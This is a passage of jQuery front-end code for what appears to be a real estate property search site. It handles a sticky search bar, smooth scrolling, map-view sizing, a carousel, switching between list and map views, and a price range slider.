                        jQuery('.search-properties').removeClass('fixed-search');
                    }
                }
            },
            animateInternalLink: function(){
                $('.propiedades-template-default a[href*=#]').click(function() {

                    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
                        && location.hostname == this.hostname) {

                        var $target = $(this.hash);

                        $target = $target.length && $target || $('[name=' + this.hash.slice(1) +']');

                        if ($target.length) {

                            var targetOffset = $target.offset().top-40;

                            $('html,body').animate({scrollTop: targetOffset}, 1000);

                            return false;

                        }

                    }

                });
            },
            assignCssMapView: function(){
                if( jQuery('.content-map-view').length > 0 ){
                    var height = jQuery(window).height() - 100;
                    //jQuery('body').css('overflow-y', 'hidden');
                    jQuery('.td-header-top-menu-full').css('display', 'none');
                    jQuery('#container-map-filters').css('max-height', height + 'px').css('overflow', 'auto');
                    jQuery('#list-areas').css('max-height', height + 'px').css('overflow', 'auto');
                    jQuery('.td-main-content-wrap').css('padding-bottom', '0px');
                    //if(_markers.length > 0){
                    jQuery('#map-properties').css('height', height);
                    jQuery('.view-map-content').css('height', height).css('overflow', 'auto').css('overflow-x', 'hidden').css('padding','0px 10px');
                }
            },
            initOwlSlider: function(){
                if($('.owl-carousel').length > 0){
                    $('.owl-carousel').owlCarousel({
                        items:1,
                        lazyLoad:true,
                        loop:true,
                        margin:0,
                        dots: false,
                        nav: true
                    });
                }
            },
            controlBtnTypeView: function(){
                $('body').on('click','#btnView', function(e){
                    e.preventDefault();
                    var send_data = $( 'form[name="search_property_form"]' ).serialize();
                    var url = ($('.map-view').length == 0 ? $('#btnView').data('url') + '/buscador-mapa' : $('#btnView').data('url') +  '/buscador') + '?' + send_data;
                    document.location = url;
                });


            },
            initPriceSliderRange: function(){
                if($( "#price-slider-range" ).length > 0){
                    var min = 0;
                    var max = 100000000;
                    var min_start = 0, max_start = 0;
                    var _this = this;
                    if($('#precio_min').val() != ''){
                        min_start = $('#precio_min').val();
                    }
                    else{
                        min_start = min;
                    }
                    if($('#precio_max').val() != ''){
                        max_start = $('#precio_max').val();
                    }
                    else{
                        max_start = max;
                    }
                    $( "#price-slider-range" ).slider({
                        range: true,
                        min: min,
                        max: max,
                        values: [ min_start, max_start ],
                        slide: function( event, ui ) {
                            $( "#precio_min" ).val( ui.values[ 0 ]);
                            $( "#precio_max" ).val( ui.values[ 1 ]);
                            $( "#price-range-value" ).html( "" + _this.formatPrice(ui.values[ 0 ]) + " - " + _this.formatPrice(ui.values[ 1 ]) );
                        }
                    });


                    $( "#price-range-value" ).html( "" + _this.formatPrice(min_start) +
                        " - " + _this.formatPrice(max_start) );
                }

            },
            formatPrice: function(amount){
                return parseFloat(amount, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString();
            }


        };

        CustomScripts.assignCssMapView();
        // setTimeout(function(){CustomScripts.equalizeHeightBlockProperty();}, 3000);
        if(jQuery('.form-vertical .search-properties').length == 0){
            CustomScripts.fixedSearch();
        }
        if(!CustomScripts.isMobile()){
            jQuery( window ).resize(function() {
                CustomScripts.equalizeHeightBlockProperty();
                CustomScripts.assignCssMapView();
            });
        }
        CustomScripts.animateInternalLink();
        //setTimeout(function(){ CustomScripts.initOwlSlider() }, 10000000);
        CustomScripts.initOwlSlider();
        CustomScripts.controlBtnTypeView();
        CustomScripts.initPriceSliderRange();
        CustomScripts.controlSearchTypeProperty();

        //$('body').on('click', '.td-ajax-next-page', function(e){ console.log('entro');

        //});

    });
}(jQuery));

jQuery( window ).scroll(function(e) {
    //CustomScripts.resizeTdAffixContainer();
    if(jQuery('.form-vertical .search-properties').length == 0){
        CustomScripts.fixedSearch();
    }
});







